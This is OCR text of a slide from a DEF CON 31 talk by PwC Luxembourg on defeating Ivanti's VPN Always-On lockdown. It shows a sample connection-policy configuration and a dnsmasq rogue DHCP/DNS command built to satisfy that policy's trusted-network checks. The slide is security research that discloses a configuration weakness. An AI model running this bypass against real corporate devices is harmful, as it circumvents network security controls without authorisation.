 Naive attacks
Configuration (?) issues
Exploiting the TND of Ivanti
Rogue
network
ive "e45e9d4d-a50a-41a1-81f6-e8b979e2c2a6" {
[...]
connection-lock-down: "true"
connection-policy: " NOT dns-server(physical, 192.168.1.1) OR  NOT resolve(physical,
dc.bank.local, 192.168.1.231) OR  NOT ip(physical, 192.168.1.1-192.168.1.254)"
connection-policy-override: "false"
connection-source: "preconfig"
[...]
friendly-name: "Always_On_Connection"
uri: "vpn.defconbank.com"
C:\ProgramData\Pulse Secure\ConnectionStore\connstore.dat
To trick Ivanti into believing the device is
connected to the trusted network, we must
“inverse” the boolean logic statement of the
connection-policy:
dnsmasq -i InterfToVictim -z -h -q -n -d
--host-record=dc.bank.local,192.168.1.231
--dhcp-range=192.168.1.10,192.168.1.20,255.255.255.0,12h
--dhcp-option=6,192.168.1.1 # Option 6 is DNS Server IP
-z : avoid conflicts with other dnsmasq running
-h : does not load /etc/hosts, avoid conflicts
-q : log DNS queries (troubleshooting)
-n : does not regularly check /etc/resolv.conf for changes
-d : no daemon, run in foreground (troubleshooting)
Defeating VPN Always-On
PwC Luxembourg
DEF CON 31 - August 2023
31
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON